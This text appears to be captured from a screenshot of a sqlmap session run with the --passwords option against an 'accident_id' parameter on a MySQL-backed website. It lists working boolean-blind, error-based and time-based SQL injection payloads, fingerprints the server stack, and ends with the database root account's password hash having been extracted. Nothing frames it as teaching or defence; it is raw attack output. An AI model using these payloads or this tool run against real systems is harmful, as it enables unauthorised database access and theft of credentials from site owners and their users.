 C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt --passwords
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: accident_id=55' RLIKE (SELECT (CASE WHEN (9413=9413) THEN 0x353527
ELSE 0x28 END))-- gJss
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: accident_id=55' AND (SELECT 2824 FROM(SELECT COUNT(*),CONCAT(0x7171
6a6b71,(SELECT (CASE WHEN (2824=2824) THEN 1 ELSE 0 END)),0x71767a7071,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- CrPj
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: accident_id=55' AND SLEEP(5)-- iAZc
---
[21:16:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows or XP
web application technology: ASP.NET, Microsoft 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:16:54] [INFO] fetching database users password hashes
[21:16:54] [INFO] the SQL query used returns 1 entries
[21:16:54] [INFO] resumed: root
[21:16:54] [INFO] resumed: *A66C7B4D7560AB52EE31E3BC02DFA3B4A949EB6A
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]